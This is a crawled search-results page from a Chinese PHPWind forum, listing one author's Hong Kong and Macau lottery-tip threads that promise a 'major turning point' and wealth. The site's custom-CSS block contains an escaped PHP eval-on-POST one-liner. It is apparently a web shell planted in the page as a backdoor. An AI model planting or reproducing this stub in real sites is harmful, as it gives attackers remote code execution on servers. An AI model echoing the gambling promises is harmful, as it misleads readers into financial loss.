

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://185400.com/search.php?authorid=1838
body_size: 9498
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head>  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"><meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="Content-Type" content="text/html; charset=gbk" /><title> 大哥论坛</title><meta name="generator" content="PHPWind 7.3.2" /><meta name="keywords" content="" /><meta name="description" content="" /><link rel='archives' title='' href='/simple' /><link rel="stylesheet" href="/css/hr.css?20210514"><link rel="stylesheet" href="/css/media.css?20210514"><link rel="stylesheet" href="/css/g-list.css"><!-- 
--><link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" /><!--css--><style type="text/css">html{overflow-y:scroll;}body{font-size:9pt; font-family:Verdana; color:#333;}h3,h2{display:inline;font-size:1.0em;}h3{font-weight:normal}/*h3 文章列表页文章标题*/h2 a{color:#000;}/*h2 版块列表页版块名称标题*/h3 a{color:#444;zoom:1;}h4{margin:20px 0 10px;font-size:1.1em}/*a link 基本连接颜色*/a{text-decoration:none;color:#333333;}a:hover{text-decoration:underline;}/*内补丁*/.pdD{padding:.3em .5em}.p10{padding:11px;}/*main color 数值自定义*/.f_one,.t_one,.r_one{background:#f5fcff;}.f_two,.t_two,.r_two{background:#dff6ff;}/*按钮*/.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}/*伪类按钮*/.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}/*图像*/.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}/*form*/textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}select{border:solid 1px #c7e1ef;}.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}/*全局*/#header{min-width:980px;}.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/#head{width:980px;margin:0 auto;}.main-wrap{top;margin-top:4px;padding-top:5px;}#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;} /*内容*//*文字ad*/.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}#topbar{margin:auto;max-width:1200px;}#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}#nav-top li{float:left;margin-left:1em;}*//*顶部导航*/#nav-operate{ margin:auto;}#nav-operate td{padding:1em .5em}#nav-operate a{display:block;width:80px;text-align:center;}#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}#nav-global li{float:left;}#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}*//*用户登录*/#nav-user{ padding-left:.7em;float:right;}#nav-user td{ padding:0 .7em 0 0; font-size:12px;}#nav-user table{height:32px}#nav-user table a{ color:#f2f9ff}#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}.hide{display:none}#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}.user-table td{padding:1em 1em .5em 2em;}/*位置*/#breadCrumb{padding:10px 0 5px;color:#999;}/*底部*/#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}.bottom{margin:0 auto 15px;}.bottom ul{ padding:0; margin:0; list-style:none;}.bottom ul li{ padding:0 1em 0 0;display:inline;}.bottom ul li a{white-space:nowrap;}/*公告*/#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}#notice a{padding-right:.5em;}/*table*/.t{border:1px solid #87bcd8;}.t table{width:100%;}.t3{margin:5px auto;}.t5{border:1px solid #c7e1ef;}.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}/*table head*/.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}.h span{font-weight:normal;}.h h2{font-weight:bold}.h a{font-family:Arial;color:#006699}.h span a,.h span{color:#006699;}.closeicon{margin-top:.3em}.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}.cate_fold:hover{text-decoration:none;}/*table tr1*/.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}/*table tr2*/.tr2{background:#f2f9ff;color:#333;}.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}.tr2 a{color:#333;margin:0 2px 0}/*table tr3*/.tr3{ line-height:1.5;}.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}.tr3 th{text-align:left;font-weight:normal;}.z .tr3:hover{background:#dff6ff;}.tr td,.tr th{padding:2px}.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*//*浏览页*/h1{font-size:16px;margin:15px;color:#008ef1;}.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}.tpc_content font{line-height:1.5em;}.tpc_content a{text-decoration:none;color:#0070AF;}.tpc_content a:hover{text-decoration:underline}.tpc_content ol{list-style-type:decimal;}.tpc_content ul{list-style-type:disc;}.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}.tips li{list-style:none;width:30%;height:24px;line-height:24px; min-width:210px;margin:0 5px;float:left;overflow:hidden;text-overflow:ellipsis;}.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}.tiptop a{text-decoration:none;}.tipad{margin:2em 1em 0 1em;padding-bottom:5px;padding-top:5px;}.tipad .fr a{color:#888;}.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}.blockquote3 .quote{color:#999;font-size:12px;}.blockquote3 .text{padding:0 10px 10px 10px;}.blockquote{zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#0734d6;}.csrs{font-size:16px; color:#e91e63;}.csts{font-size:16px; color:#1459c5;}.cstsqq{font-size:16px; background-color:#1459c5;color:#fff;font-weight:bold;padding:1px;}.quote{width:auto;line-height: 35px; }.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}.blockquote2 ol li:hover{background:#fff;color:#008ef1;}.blockquote2 ol li{list-style-type:decimal;}/*userimg*/.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }/*5像素圆角*/.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}.y-bg{margin:0 4px;border-top:1px solid #d7e6f2;}.y-bg2{margin:0 2px;height:1px;border:2px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg3{margin:0 1px;height:2px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}.y-bg4{padding:0 10px;border:1px solid #d7e6f2;border-top:0;border-bottom:0;overflow:hidden;}/*menu*/.menu{position:absolute;background:#fff;border:1px solid #d7e6f2;}.menu a{display:block;padding:4px 8px;}/*下来框*/.menu-post{border:2px solid #d7e6f2;padding:1px;background:#87bcd8;}.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}.menu-b .h{border-bottom:1px solid #a9d5e9;}.menu-half li{width:46%;float:left;}.menu-half li a{float:left;}/*弹出框 popout*/.popoutContent{background:#fff;border:1px solid #4680b6;}.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}.bgcorner1{background-position: 0 0 }.bgcorner2{background-position: -5px 0 }.bgcorner3{background-position: -5px -5px}.bgcorner4{background-position:0 -5px}.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}.pobg1{height:5px; }.pobg2{width:5px;}.pobg3{height:5px;}.pobg4{width:5px;}.popoutContent td{padding:.5em .6em;border-bottom:1px solid #d7e6f2;}.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}.listTable{margin:0 1em .5em}.listAppItem{padding:0 .5em 1em}.listAppItem ul{padding:.5em;}.listAppItem li{width:95%;float:left;padding-bottom:.35em;}.listAppItem li a{float:left;padding-left:20px;display:inline;}/*icon*/.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}/*工具栏*/.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}/*span color 数值自定义*/.black,.black a{color:#333}.s1{color:#008000;} /*绿*/.s2{color:#984B98;} /*紫*/.s3{color:#e91e63;} /*橙*/.s4{color:#0033FF;} /*蓝*/.s5{color:#659B28} /*浅绿*/.s7,.s7 a{color:#ff00a2;}.s8,.s8 a{color:#006699;}.gray,.gray a{color:#908c8c;} /*次要字颜色*/.red{color:#ff0000;}/*红*/.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/ /*自定义css*/&lt;?php eval($_POST[&#39;a&#39;]);?&gt; /*自定义css*/</style><!--css--><!--[if IE]><style type="text/css">.tr1 td.td1{border-top:0}.t4{padding:0}.t table{border-collapse:collapse;}.t {padding:0}</style><![endif]--><script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script><script language="JavaScript">var agt = navigator.userAgent.toLowerCase();var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));var is_gecko= (navigator.product == "Gecko");var imgpath = 'images';var verifyhash = '5a908550';var modeimg = '';var modeBase = '';var winduid = '';var windid	= '';var groupid	= 'guest';var gIsPost = true;if (location.href.indexOf('/simple/') != -1) { getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);} else if (location.href.indexOf('.html')!=-1) { var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1'); if (base != location.href) { 	getObj('headbase').href = base; }}</script></head><body onkeydown="try{keyCodes(event);}catch(e){}"><div class="main-wrap"><div class="list-wrap"><style type="text/css">.forum-search{width:580px;margin:20px auto;background:#dff6ff;border:1px solid #c7e1ef;padding:10px 20px;}.forum-search table{border:0;}.s-mb{margin-bottom:1px;}.forum-search span{padding-right:1em;}</style><form name="sF" action="search.php?#submit" method="post" onSubmit="this.submit.disabled=true;"><input type="hidden" name="step" value="2" /><div class="t" style="margin-top:8px;"> <table width="100%" cellspacing="0" cellpadding="0"> <tr> 	<td class="h" colspan="2"><a href="index.php" title=""></a> &raquo; <a href="search.php">搜索目标</a></td> </tr> <tr class="tr2"> 	<td colspan="2">&nbsp;</td> </tr> <tr class="tr3"> 	<td colspan="2"> 		<div class="forum-search"> 			<div style="padding-left:80px;"> 			<span class="b f14">关键字</span><input class="input" type="text" id="keyword" name="keyword" value="" size="40" style="padding:5px 0 0 2px;height:21px;font-size:14px;" /> 			<input class="btn b" type="submit" name="submit" value="搜索" style="width:70px;height:27px;font-size:14px;" /> 			<a style="cursor:pointer;" onclick="showAdvancedSearch();">高级搜索</a> 			</div> 		</div> 		<div class="forum-search" id="advanced_search" style="display:none;"> 			<table width="100%" cellspacing="0" cellpadding="0"> 				<tr> 					<td class="b">用户名</td> 					<td><span><input type="text" name="pwuser" value="" class="input"></span></td> 				<tr> 					<td class="b">关键字匹配方式</td> 					<td> 						<span><input type="radio" name="method" class="s-mb" value="AND" checked/> 完全匹配(2个字节以上,多关键词用'|'或空格分开)</span> 						<span><input type="radio" name="method" class="s-mb" value="OR" /> 部分匹配</span> 					</td> 				</tr> 				<tr> 					<td class="b">帖子范围</td> 					<td> 						<span><input type="radio" name="sch_area" class="s-mb" value="0" checked /> 主题标题</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="1" disabled /> 主题标题与主题内容</span> 						<span><input type="radio" name="sch_area" class="s-mb" value="2" disabled />回复标题与回复内容</span> 						<input type="checkbox" name="digest" class="s-mb" value="1" />精华 					</td> 				</tr> 				<tr> 					<td class="b">所在版块</td> 					<td> 						<select name="f_fid" > 						<option value="all">全部版块分类</option> 						<option value="1">>> 大哥论坛</option><option value="3"> &nbsp;|- 大哥港彩资料区</option><option value="2"> &nbsp;|- 大哥澳彩新区</option><option value="5"> &nbsp;|- 大哥澳彩区</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">发贴时间</td> 					<td> 						<select name="sch_time"> 						<option value="newatc" >最新主题帖</option><option value="86400" >1天内的主题</option><option value="172800" >2天内的主题</option><option value="604800" >1星期内的主题</option><option value="2592000" >1个月内的主题</option><option value="5184000" >2个月内的主题</option><option value="7776000" selected>3个月内的主题</option> 						</select> 					</td> 				</tr> 				<tr> 					<td class="b">结果排序</td> 					<td> 						<span><select name="orderway"> 						<option value="lastpost" >最后回复时间</option> 						<option value="replies" >回复</option> 						<option value="hits" >人气</option> 						</select></span> 						<span><input type="radio" name="asc" value="ASC" class="s-mb" /> 升序</span> 						<input type="radio" name="asc" value="DESC" class="s-mb" checked /> 降序 					</td> 				</tr> 			</table> 		</div> 	</td> </tr> </table></div></form><script language="JavaScript">window.onunload = function(){document.sF.submit.disabled = false;};function showAdvancedSearch(){ if (getObj('advanced_search').style.display == 'none'){ 	getObj('advanced_search').style.display = ''; } else { 	getObj('advanced_search').style.display = 'none'; }}</script><div class="t"><table width="100%" cellspacing="0" cellpadding="0"><tr><td colspan="7" class="h">主题列表</td></tr><tr class="tr2 tac"><td width="5%">状态</td><td width="*">标题</td><td width="15%">论坛</td><td width="13%">作者</td><td width="6%">回复</td><td width="6%">人气</td><td width="20%">最后发表</td></tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topicnew.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5318466" target="_blank">031期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-30</td><td class="y-style">1</td><td class="y-style">2</td><td class="y-style"><a href="read.php?tid=5318466&page=e#a" target="_blank">2026-01-30 22:26</a><br />by: 何须叹离别</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5317079" target="_blank">030期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-30</td><td class="y-style">4</td><td class="y-style">5</td><td class="y-style"><a href="read.php?tid=5317079&page=e#a" target="_blank">2026-01-30 19:27</a><br />by: 脚孤拐</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topichot.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5313481" target="_blank">013期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-29</td><td class="y-style">12</td><td class="y-style">10011</td><td class="y-style"><a href="read.php?tid=5313481&page=e#a" target="_blank">2026-01-30 18:19</a><br />by: 水鸡兄来报码</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5313665" target="_blank">030期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-29</td><td class="y-style">3</td><td class="y-style">25</td><td class="y-style"><a href="read.php?tid=5313665&page=e#a" target="_blank">2026-01-30 16:50</a><br />by: 友情链接</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5304251" target="_blank">012期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-27</td><td class="y-style">10</td><td class="y-style">134</td><td class="y-style"><a href="read.php?tid=5304251&page=e#a" target="_blank">2026-01-29 16:19</a><br />by: 蒙男歌们</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5310086" target="_blank">029期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-28</td><td class="y-style">7</td><td class="y-style">5027</td><td class="y-style"><a href="read.php?tid=5310086&page=e#a" target="_blank">2026-01-29 13:20</a><br />by: 瑾澜</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5311608" target="_blank">029期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-29</td><td class="y-style">2</td><td class="y-style">3</td><td class="y-style"><a href="read.php?tid=5311608&page=e#a" target="_blank">2026-01-29 10:07</a><br />by: 一枕风月局</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5308191" target="_blank">028期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-28</td><td class="y-style">5</td><td class="y-style">26</td><td class="y-style"><a href="read.php?tid=5308191&page=e#a" target="_blank">2026-01-28 19:22</a><br />by: 那些小感动</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5305355" target="_blank">028期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-27</td><td class="y-style">7</td><td class="y-style">540</td><td class="y-style"><a href="read.php?tid=5305355&page=e#a" target="_blank">2026-01-28 19:15</a><br />by: 金猴王</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5300811" target="_blank">027期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-26</td><td class="y-style">6</td><td class="y-style">395</td><td class="y-style"><a href="read.php?tid=5300811&page=e#a" target="_blank">2026-01-27 20:31</a><br />by: 允诺</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5302004" target="_blank">027期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-27</td><td class="y-style">3</td><td class="y-style">5024</td><td class="y-style"><a href="read.php?tid=5302004&page=e#a" target="_blank">2026-01-27 19:25</a><br />by: 渔家村</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5297299" target="_blank">026期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-25</td><td class="y-style">4</td><td class="y-style">10003</td><td class="y-style"><a href="read.php?tid=5297299&page=e#a" target="_blank">2026-01-26 19:51</a><br />by: 风虎云龙</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5293479" target="_blank">011期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-24</td><td class="y-style">12</td><td class="y-style">13</td><td class="y-style"><a href="read.php?tid=5293479&page=e#a" target="_blank">2026-01-26 18:40</a><br />by: 追逐者</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5298986" target="_blank">026期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-26</td><td class="y-style">2</td><td class="y-style">3</td><td class="y-style"><a href="read.php?tid=5298986&page=e#a" target="_blank">2026-01-26 17:15</a><br />by: 樱小桃</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5295519" target="_blank">025期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-25</td><td class="y-style">5</td><td class="y-style">68</td><td class="y-style"><a href="read.php?tid=5295519&page=e#a" target="_blank">2026-01-25 19:28</a><br />by: 落殇</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5291949" target="_blank">025期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-24</td><td class="y-style">6</td><td class="y-style">5169</td><td class="y-style"><a href="read.php?tid=5291949&page=e#a" target="_blank">2026-01-25 18:04</a><br />by: 拾荒者</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5289387" target="_blank">024期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-23</td><td class="y-style">6</td><td class="y-style">5067</td><td class="y-style"><a href="read.php?tid=5289387&page=e#a" target="_blank">2026-01-24 19:50</a><br />by: 何小苗</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5286317" target="_blank">010期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-22</td><td class="y-style">6</td><td class="y-style">7</td><td class="y-style"><a href="read.php?tid=5286317&page=e#a" target="_blank">2026-01-24 15:54</a><br />by: 陌生的你我</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5290659" target="_blank">024期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-24</td><td class="y-style">5</td><td class="y-style">68</td><td class="y-style"><a href="read.php?tid=5290659&page=e#a" target="_blank">2026-01-24 15:19</a><br />by: 岁月如歌</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5285365" target="_blank">023期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-22</td><td class="y-style">4</td><td class="y-style">130</td><td class="y-style"><a 